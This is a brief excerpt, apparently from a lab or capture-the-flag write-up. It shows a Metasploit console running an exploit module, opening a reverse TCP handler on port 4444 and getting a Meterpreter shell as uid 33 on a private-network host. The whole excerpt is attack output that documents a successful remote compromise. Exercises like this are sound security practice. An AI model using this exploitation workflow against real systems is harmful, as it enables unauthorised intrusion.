 msf5 exploit(47772) > run
[*] Started reverse TCP handler on 192.168.56.109:4444
[*] Exploiting...
[*] Sending stage (985320 bytes) to 192.168.56.114
[*] Meterpreter session 2 opened (192.168.56.109:4444 -> 192.168.56.114:37184) at 2020-02-14 15:08:16 +0800
[*] Command Stager progress - 100.14% done (707/706 bytes)
meterpreter > get
get_timeouts getenv getlwd getpid getproxy getuid getwd
meterpreter > getuid
Server username: uid=33, gid=33, euid=33, egid=33
meterpreter >